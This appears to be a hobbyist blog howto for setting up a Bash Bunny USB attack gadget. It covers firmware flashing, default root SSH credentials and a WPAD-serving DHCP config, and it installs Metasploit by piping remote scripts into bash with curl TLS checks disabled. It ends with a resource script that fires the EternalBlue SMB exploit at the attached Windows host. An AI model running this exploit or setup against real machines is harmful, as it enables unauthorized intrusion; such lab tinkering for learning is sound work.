BashBunny
Today I received a new gadget that looks like to bekome one of my best friends :-)
This litle howto expects you to have a windows environment!
Start by upgrading it to the latest firmware.
Download the tgz-file from here,

Set the BB to setup mode (position right to the USB connector)
Copy the tgz-file into the root directory of the BB
Remove and connect the BB and wait for 10 min.
Done, it now has the new firmware.
Now I went to the /payload/switch2 directory and replaced the exiting text with below one:
#!/bin/bash LED R BATTACKMODE RNDIS_ETHERNET
Remove the BB, set it to switch position 2, (the middle one) and reinsert it.
You can now ssh to 172.16.64.1 with "root" and "hak5bunny".
To get Internet connectivity for the BB, go to the network connection of your windows machine and activate the "sharing the internet connection". - After that, change the IP address of your USB (BB) connection after that back to 172.16.64.64/24.
In order to achieve our first project (thanks to astr0baby) one needs to do the following steps:
Change your /etc/dhcp/dhcpd.conf to support a single IP address. Basicly it should look like:
subnet 172.16.64.0 netmask 255.255.255.0 {
range 172.16.64.64 172.16.64.64;
option routers 172.16.64.1;
option domain-name-servers 172.16.64.1;
option local-proxy-config "http://172.16.64.1/wpad.dat";
}
add this to your /etc/apt/sources.list
deb http://http.us.debian.org/debian/ jessie-updates main
apt update
apt-get -y install autoconf bison build-essential curl git-core libapr1 libaprutil1 libcurl4-openssl-dev libgmp3-dev libpcap-dev libpq-dev libreadline6-dev libsqlite3-dev libssl-dev libsvn1 libtool libxml2 libxml2-dev libxslt-dev libyaml-dev locate ncurses-dev openssl wget xsel zlib1g zlib1g-dev
echo 'insecure' > ~/.curlrccurl -sSL https://get.rvm.io | bash -s stable
source /etc/profile.d/rvm.sh
rvm requirements
rvm list known
rvm install 2.3.3
(This takes quite a while)
vi /root/.bashrc
Add at the end
source /etc/profile/rvm.sh
rvm use 2.3.3 --default
Now, we are ready to install the actual metasploit framework.
mkdir /root/METASPLOIT cd /root/METASPLOIT/ wget https://raw.githubusercontent.com/iam1980/metasploit-vps-installer/master/msf_vps_installer.sh chmod +x msf_vps_installer.sh ./msf_vps_installer.sh git config --global user.name "USER" git config --global user.email "user@example.com" ./msfupdate
create a MS-script
vi eternal-cmd.rc
use exploit/windows/smb/ms17_010_eternalblue
set PAYLOAD windows/x64/exec set RHOST 172.16.64.64 set CMD cmd.exe exploit
.png)